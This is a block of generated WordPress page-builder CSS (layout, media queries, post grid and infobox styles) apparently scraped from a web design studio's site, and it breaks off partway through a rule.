{padding-top:0vw;padding-right:0vw;padding-bottom:7vw;padding-left:0vw;}@media ( max-width: 768px ) { .fl-node-h2rpvk9b7t31.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:0vw;padding-bottom:10vw;padding-left:0vw;}}.fl-node-5ji6n7exo2hd > .fl-row-content-wrap {background-color: var(--wp--preset--color--global-color-4);border-style: none;border-width: 0;background-clip: border-box;}.fl-node-5ji6n7exo2hd .fl-row-content {max-width: 1366px;} .fl-node-5ji6n7exo2hd > .fl-row-content-wrap {padding-top:9vw;padding-right:6vw;padding-bottom:9vw;padding-left:6vw;}@media ( max-width: 1200px ) { .fl-node-5ji6n7exo2hd.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:6vw;padding-bottom:10vw;padding-left:6vw;}}@media ( max-width: 992px ) { .fl-node-5ji6n7exo2hd.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:10vw;padding-bottom:10vw;padding-left:10vw;}}@media ( max-width: 768px ) { .fl-node-5ji6n7exo2hd.fl-row > .fl-row-content-wrap {padding-top:0vw;padding-right:0vw;padding-bottom:15vw;padding-left:0vw;}} .fl-node-x34lr6wiskvy > .fl-row-content-wrap {padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-x34lr6wiskvy.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:0vw;padding-bottom:0vw;padding-left:0vw;}}.fl-node-kqzc78nd40ty {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-kqzc78nd40ty *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-kqzc78nd40ty a {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-kqzc78nd40ty a:hover {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-kqzc78nd40ty h1,.fl-builder-content .fl-node-kqzc78nd40ty h2,.fl-builder-content .fl-node-kqzc78nd40ty h3,.fl-builder-content .fl-node-kqzc78nd40ty h4,.fl-builder-content .fl-node-kqzc78nd40ty h5,.fl-builder-content .fl-node-kqzc78nd40ty h6,.fl-builder-content .fl-node-kqzc78nd40ty h1 a,.fl-builder-content .fl-node-kqzc78nd40ty h2 a,.fl-builder-content .fl-node-kqzc78nd40ty h3 a,.fl-builder-content .fl-node-kqzc78nd40ty h4 a,.fl-builder-content .fl-node-kqzc78nd40ty h5 a,.fl-builder-content .fl-node-kqzc78nd40ty h6 a {color: var(--wp--preset--color--body);}.fl-node-kqzc78nd40ty > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;}.fl-node-kqzc78nd40ty .fl-row-content {max-width: 996px;} .fl-node-kqzc78nd40ty > .fl-row-content-wrap {margin-top:0vw;margin-right:0vw;margin-bottom:0vw;margin-left:0vw;}@media ( max-width: 768px ) { .fl-node-kqzc78nd40ty.fl-row > .fl-row-content-wrap {margin-top:3vw;margin-right:8vw;margin-bottom:0vw;margin-left:8vw;}} .fl-node-kqzc78nd40ty > .fl-row-content-wrap {padding-top:6vw;padding-right:5vw;padding-bottom:5vw;padding-left:5vw;}@media ( max-width: 768px ) { .fl-node-kqzc78nd40ty.fl-row > .fl-row-content-wrap {padding-top:5vw;padding-right:0vw;padding-bottom:0vw;padding-left:0vw;}}.fl-builder-content .fl-node-3ce8rnmugzw1 a {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-3ce8rnmugzw1 a:hover {color: var(--wp--preset--color--global-color-5);} .fl-node-3ce8rnmugzw1 > .fl-row-content-wrap {padding-top:10vw;padding-right:10vw;padding-bottom:10vw;padding-left:10vw;}@media ( max-width: 768px ) { .fl-node-3ce8rnmugzw1.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:8vw;padding-left:8vw;}}.fl-node-elrakfcp9i8d {width: 100%;}.fl-node-sf49pz6r0bin {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-sf49pz6r0bin {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-sf49pz6r0bin > .fl-col-content {margin-top:0%;margin-right:9%;margin-bottom:0%;margin-left:0%;}@media ( max-width: 768px ) { .fl-node-sf49pz6r0bin.fl-col > .fl-col-content {padding-bottom:60px;}}.fl-node-q7pn1dbegmws {width: 100%;}.fl-node-wlb79m4faud6 {width: 56%;}@media(max-width: 768px) {.fl-builder-content .fl-node-wlb79m4faud6 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-wlb79m4faud6 > .fl-col-content {padding-top:3%;padding-right:5%;padding-left:5%;}@media ( max-width: 992px ) { .fl-node-wlb79m4faud6.fl-col > .fl-col-content {padding-right:15%;padding-left:10%;}}@media ( max-width: 768px ) { .fl-node-wlb79m4faud6.fl-col > .fl-col-content {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-7fq1tmxk4ph5 {width: 100%;}.fl-node-7fq1tmxk4ph5 > .fl-col-content {background-image: url(https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Website-Development-Studio.jpeg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-builder-content .fl-node-7fq1tmxk4ph5 > .fl-col-content {min-height: 40vw;}@media(max-width: 1200px) {.fl-builder-content .fl-node-7fq1tmxk4ph5 > .fl-col-content {min-height: 45vw;}}@media(max-width: 992px) {.fl-builder-content .fl-node-7fq1tmxk4ph5 > .fl-col-content {min-height: 79vw;}}@media(max-width: 768px) {.fl-builder-content .fl-node-7fq1tmxk4ph5 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-builder-content .fl-node-7fq1tmxk4ph5 > .fl-col-content {min-height: 97vw;}}@media ( max-width: 768px ) { .fl-node-7fq1tmxk4ph5.fl-col > .fl-col-content {margin-top:20%;margin-right:0%;margin-bottom:0%;margin-left:0%;}}@media ( max-width: 768px ) { .fl-node-7fq1tmxk4ph5.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-1693srthl5wd {width: 52%;}.fl-node-1693srthl5wd > .fl-col-content {background-image: url(https://madeatdawn.com/wp-content/uploads/2025/05/Made-at-Dawn-Introduction.jpeg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}@media(max-width: 1200px) {.fl-builder-content .fl-node-1693srthl5wd {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-1693srthl5wd {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-1693srthl5wd > .fl-col-content {min-height: 55vw;}}@media(max-width: 768px) {.fl-builder-content .fl-node-1693srthl5wd {width: 100% !important;max-width: none;clear: none;float: left;}.fl-builder-content .fl-node-1693srthl5wd > .fl-col-content {min-height: 97vw;}} .fl-node-1693srthl5wd > .fl-col-content {margin-right:18%;}@media ( max-width: 992px ) { .fl-node-1693srthl5wd.fl-col > .fl-col-content {margin-top:0%;margin-right:0%;margin-bottom:5%;margin-left:0%;}}@media ( max-width: 768px ) { .fl-node-1693srthl5wd.fl-col > .fl-col-content {margin-bottom:15%;}}.fl-node-zq269csp7mld {width: 55%;}@media(max-width: 1200px) {.fl-builder-content .fl-node-zq269csp7mld {width: 54.67% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-zq269csp7mld {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-zq269csp7mld {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-zq269csp7mld > .fl-col-content {padding-right:15%;}@media ( max-width: 992px ) { .fl-node-zq269csp7mld.fl-col > .fl-col-content {padding-right:0%;padding-left:0%;}}@media ( max-width: 768px ) { .fl-node-zq269csp7mld.fl-col > .fl-col-content {padding-top:0%;padding-right:8%;padding-bottom:0%;padding-left:8%;}}.fl-node-panu8jl0t4dw {width: 100%;}.fl-node-n3wb7ca1iyz0 {width: 100%;}.fl-node-z2pm1yutin9k {width: 100%;}.fl-node-ydqaxfgpkm2o {width: 100%;}.fl-node-gz2m0nwj3rfy {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-gz2m0nwj3rfy {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-gz2m0nwj3rfy > .fl-col-content {margin-top:25%;margin-left:9%;}@media ( max-width: 768px ) { .fl-node-gz2m0nwj3rfy.fl-col > .fl-col-content {padding-bottom:60px;}}.fl-node-20yw6ga7mjs1 {width: 43%;}.fl-node-20yw6ga7mjs1 > .fl-col-content {background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}@media(max-width: 768px) {.fl-builder-content .fl-node-20yw6ga7mjs1 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-20yw6ga7mjs1 > .fl-col-content {margin-left:10%;}.fl-node-bfv14tgiduhn {width: 48%;}@media(max-width: 992px) {.fl-builder-content .fl-node-bfv14tgiduhn {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-bfv14tgiduhn {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 992px ) { .fl-node-bfv14tgiduhn.fl-col > .fl-col-content {padding-right:0%;padding-left:0%;}}@media ( max-width: 768px ) { .fl-node-bfv14tgiduhn.fl-col > .fl-col-content {padding-top:0%;padding-right:8%;padding-bottom:0%;padding-left:8%;}}.fl-node-fszwnvm4ctok {width: 45%;}.fl-node-fszwnvm4ctok > .fl-col-content {background-image: url(https://madeatdawn.com/wp-content/uploads/2025/04/The-Dazzling-Concierge-Highlight-Made-at-Dawn.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}@media(max-width: 1200px) {.fl-builder-content .fl-node-fszwnvm4ctok {width: 44.45% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-fszwnvm4ctok {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-fszwnvm4ctok > .fl-col-content {min-height: 65vw;}}@media(max-width: 768px) {.fl-builder-content .fl-node-fszwnvm4ctok {width: 100% !important;max-width: none;clear: none;float: left;}.fl-builder-content .fl-node-fszwnvm4ctok > .fl-col-content {min-height: 97vw;}}@media ( max-width: 992px ) { .fl-node-fszwnvm4ctok.fl-col > .fl-col-content {margin-top:0%;margin-right:0%;margin-bottom:5%;margin-left:0%;}}@media ( max-width: 768px ) { .fl-node-fszwnvm4ctok.fl-col > .fl-col-content {margin-bottom:15%;}}.fl-node-1mjcfkb54uyl {width: 100%;}.fl-node-9xjlu27p5n4t {width: 100%;}.fl-module-post-grid .fl-sep {display: inline-block;margin: 0 2px;}body.rtl .fl-post-column {float: right;}.fl-post-column {float: left;}.fl-post-column .fl-post-grid-post {visibility: visible;}.fl-post-grid {margin: 0 auto;position: relative;}.fl-post-grid:before,.fl-post-grid:after {display: table;content: " ";}.fl-post-grid:after {clear: both;}.fl-post-grid-post {background: #fff;border: 1px solid #e6e6e6;visibility: hidden;}.fl-post-grid-post,.fl-post-feed-post {overflow: hidden;}.fl-post-grid-image {position: relative;}.fl-post-grid-image img {height: auto !important;width: 100% !important;}.fl-post-grid-text {padding: 20px;}.fl-post-grid-title {padding-bottom: 7px;}body .fl-post-grid-text,body .fl-post-grid-content p {font-size: 14px;line-height: 22px;}body .fl-post-grid-text > *:last-child {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-text a {text-decoration: none;}body .fl-post-grid-title {font-size: 20px;line-height: 26px;margin: 0 0 10px;padding: 0;}body .fl-post-grid-meta {font-size: 14px;padding-bottom: 10px;}.fl-post-feed-comments .fa {vertical-align: text-top;}.fl-post-grid-more {margin-top: 10px;display: inline-block;}.fl-post-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.fl-post-gallery-post {overflow: hidden;position: relative;visibility: hidden;}.fl-post-gallery-link {display: block;height: 100%;}.fl-post-gallery-img {position: relative;z-index: 1;}.fl-post-gallery-img-horiz {height: 100% !important;max-height: 100% !important;max-width: none !important;width: auto !important;}.fl-post-gallery-img-vert {height: auto !important;max-height: none !important;max-width: 100% !important;width: 100% !important;}.fl-post-gallery-text-wrap {position: absolute;top: 0;bottom: 0;z-index: 2;width: 100%;height: 100%;padding: 0 20px;text-align: center;opacity: 0;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {opacity: 1;}.fl-post-gallery-text {position: absolute;top: 50%;left: 50%;display: block;width: 100%;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text{-webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0);-ms-transform: translate(-50%,-50%);transform: translate3d(-50%,-50%,0);}.fl-post-gallery-text .fl-gallery-icon{display: block;margin-left: auto;margin-right: auto;text-align: center;}.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before{width: 24px;height: 24px;font-size: 24px;}.fl-post-gallery-text h2.fl-post-gallery-title {font-size: 22px;margin: 0 0 5px 0;}.fl-post-gallery #infscr-loading {clear: both;padding: 40px 0;text-align: center;width: 100%;}.fl-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;}.fl-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-header {margin-bottom: 20px;}.fl-post-feed-header a {text-decoration: none;}body h2.fl-post-feed-title {margin: 0 0 10px;padding: 0;clear: none;}body .fl-post-feed-meta {font-size: 14px;margin-bottom: 5px;}.fl-post-feed-meta .fl-sep {margin: 0 3px;}.fl-post-feed-image {margin-bottom: 25px;position: relative;}.fl-post-feed-image img {height: auto !important;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {float: left;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {margin-left: 37%;}.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {float: right;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-right: 37%;}.fl-post-feed-content a {text-decoration: none;}.fl-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-more {margin-top: 15px;display: inline-block;}.fl-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}.fl-post-grid-empty {}li.fl-post-feed-post,li.fl-post-gallery-post, li.fl-post-grid-post {list-style: none;}@media (max-width: 768px) { .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {max-width: 300px;margin-left: auto;margin-right: auto;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {float: none;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {margin-bottom: 20px;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-left: 0 !important;margin-right: 0 !important;} }.fl-node-40k5sjcmrpyz .fl-post-grid {margin-left: -32.5px;margin-right: -32.5px;}.fl-node-40k5sjcmrpyz .fl-post-column {padding-bottom: 65px;padding-left: 32.5px;padding-right: 32.5px;width: 50%;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: both;}@media screen and (max-width: 1200px) {.fl-node-40k5sjcmrpyz .fl-post-column {width: 50%;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 992px) {.fl-node-40k5sjcmrpyz .fl-post-column {width: 50%;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 768px) {.fl-node-40k5sjcmrpyz .fl-post-column {width: 100%;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-40k5sjcmrpyz .fl-post-column:nth-child(1n + 1) {clear: both;}} .fl-node-40k5sjcmrpyz > .fl-module-content {margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-40k5sjcmrpyz.fl-module > .fl-module-content {margin-bottom:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}@media(max-width: 768px) {.fl-node-yips48kvxdza.fl-module-heading, .fl-node-yips48kvxdza.fl-module-heading :where(a, q, p, span) {text-align: left;}} .fl-node-yips48kvxdza.fl-module-heading {margin-top:0%;margin-bottom:6%;}@media ( max-width: 992px ) { .fl-node-yips48kvxdza.fl-module-heading.fl-module {margin-top:6%;margin-bottom:6%;}}@media ( max-width: 768px ) { .fl-node-yips48kvxdza.fl-module-heading.fl-module {margin-top:0%;margin-bottom:8%;}}.fl-node-9k3pf1edzl0a {min-height: 0;}.fl-node-9k3pf1edzl0a .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;} .fl-node-9k3pf1edzl0a.fl-module-separator {margin-top:0px;margin-bottom:20px;}@media ( max-width: 992px ) { .fl-node-9k3pf1edzl0a.fl-module-separator.fl-module {margin-bottom:0px;}}@media ( max-width: 768px ) { .fl-node-9k3pf1edzl0a.fl-module-separator.fl-module {margin-bottom:15px;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-msx5hjbv8ocy, .fl-node-msx5hjbv8ocy .fl-photo {text-align: center;} .fl-node-msx5hjbv8ocy.fl-module-photo {margin-bottom:10%;}@media (max-width: 768px) { .fl-node-msx5hjbv8ocy.fl-module-photo { margin-bottom:0px; } }@media(max-width: 768px) {.fl-node-8kvidwqtgfy5.fl-module-heading, .fl-node-8kvidwqtgfy5.fl-module-heading :where(a, q, p, span) {text-align: left;}} .fl-node-8kvidwqtgfy5.fl-module-heading {margin-top:0%;margin-bottom:15%;}@media ( max-width: 992px ) { .fl-node-8kvidwqtgfy5.fl-module-heading.fl-module {margin-top:6%;margin-bottom:6%;}}@media ( max-width: 768px ) { .fl-node-8kvidwqtgfy5.fl-module-heading.fl-module {margin-top:0%;margin-bottom:15%;}}@media(max-width: 768px) {.fl-node-u2lfh6jce140.fl-module-heading, .fl-node-u2lfh6jce140.fl-module-heading :where(a, q, p, span) {text-align: left;}} .fl-node-u2lfh6jce140.fl-module-heading {margin-top:0%;margin-bottom:20%;}@media ( max-width: 992px ) { .fl-node-u2lfh6jce140.fl-module-heading.fl-module {margin-top:6%;margin-bottom:6%;}}@media ( max-width: 768px ) { .fl-node-u2lfh6jce140.fl-module-heading.fl-module {margin-top:0%;margin-bottom:20%;}}.fl-node-2s96pg1ruvjq {min-height: 0;}.fl-node-2s96pg1ruvjq .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;} .fl-node-2s96pg1ruvjq.fl-module-separator {margin-top:0px;margin-bottom:20px;}@media ( max-width: 992px ) { .fl-node-2s96pg1ruvjq.fl-module-separator.fl-module {margin-bottom:0px;}}@media ( max-width: 768px ) { .fl-node-2s96pg1ruvjq.fl-module-separator.fl-module {margin-bottom:15px;}}.fl-node-0rjhvyxek842, .fl-node-0rjhvyxek842 .fl-photo {text-align: center;} .fl-node-0rjhvyxek842.fl-module-photo {margin-bottom:10%;}@media (max-width: 768px) { .fl-node-0rjhvyxek842.fl-module-photo { margin-bottom:0px; } } .fl-node-fm98lpctabgr.fl-module-html {margin-top:0%;margin-left:2.5%;}@media ( max-width: 992px ) { .fl-node-fm98lpctabgr.fl-module-html.fl-module {margin-top:15px;}}@media ( max-width: 768px ) { .fl-node-fm98lpctabgr.fl-module-html.fl-module {margin-top:0%;margin-left:8%;}}@media ( max-width: 768px ) { .fl-node-gbdht0ay4cxm.fl-module-heading.fl-module {margin-top:10%;margin-bottom:6%;}}@media ( max-width: 768px ) { .fl-node-4zt60qejdmhp.fl-module-heading.fl-module {margin-top:10%;margin-bottom:6%;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}@media(max-width: 768px) {.fl-builder-content .fl-node-35ow0fh79cpk.fl-rich-text, .fl-builder-content .fl-node-35ow0fh79cpk.fl-rich-text *:not(b, strong) {text-align: left;}}@media(max-width: 768px) {.fl-builder-content .fl-node-4ychufj13xmo.fl-rich-text, .fl-builder-content .fl-node-4ychufj13xmo.fl-rich-text *:not(b, strong) {text-align: left;}}@media(max-width: 768px) {.fl-builder-content .fl-node-xujsk0fv6acz.fl-rich-text, .fl-builder-content .fl-node-xujsk0fv6acz.fl-rich-text *:not(b, strong) {text-align: left;}} .fl-node-xujsk0fv6acz.fl-module-rich-text {margin-bottom:40px;}@media (max-width: 768px) { .fl-node-xujsk0fv6acz.fl-module-rich-text { margin-bottom:0px; } } .fl-node-5go7eudnh0sm.fl-module-html {margin-top:0%;margin-left:2.5%;}@media ( max-width: 992px ) { .fl-node-5go7eudnh0sm.fl-module-html.fl-module {margin-top:15px;}}@media ( max-width: 768px ) { .fl-node-5go7eudnh0sm.fl-module-html.fl-module {margin-top:0%;margin-left:8%;}}.fl-node-lnq3zg19pkth {min-height: 0;}.fl-node-lnq3zg19pkth .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;} .fl-node-lnq3zg19pkth.fl-module-separator {margin-top:0px;margin-bottom:20px;}@media ( max-width: 992px ) { .fl-node-lnq3zg19pkth.fl-module-separator.fl-module {margin-bottom:0px;}}@media ( max-width: 768px ) { .fl-node-lnq3zg19pkth.fl-module-separator.fl-module {margin-bottom:15px;}} .fl-node-5uvp4yoad8n6.fl-module-html {margin-top:5%;margin-bottom:10%;}@media ( max-width: 768px ) { .fl-node-5uvp4yoad8n6.fl-module-html.fl-module {margin-top:10%;margin-bottom:20%;}} .fl-node-nu50eqvphmtw.fl-module-rich-text {margin-top:5%;margin-bottom:8%;}@media (max-width: 768px) { .fl-node-nu50eqvphmtw.fl-module-rich-text { margin-top:0px;margin-bottom:0px; } } .fl-node-rboijs84u9ec.fl-module-rich-text {margin-top:5%;margin-bottom:8%;}@media (max-width: 768px) { .fl-node-rboijs84u9ec.fl-module-rich-text { margin-top:0px;margin-bottom:0px; } }body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-p6ghvc245bde {width: 100%;}.fl-node-p6ghvc245bde .uabb-imgicon-wrap {text-align: ;}.fl-node-p6ghvc245bde .uabb-image .uabb-photo-img {width: 55px;}.fl-node-p6ghvc245bde .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-p6ghvc245bde .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-p6ghvc245bde .uabb-imgicon-wrap {text-align: ;}}.fl-node-p6ghvc245bde .uabb-icon-wrap .uabb-icon i {}.fl-builder-content .fl-node-p6ghvc245bde .uabb-imgicon-wrap {vertical-align: middle;}.fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox-content {vertical-align: 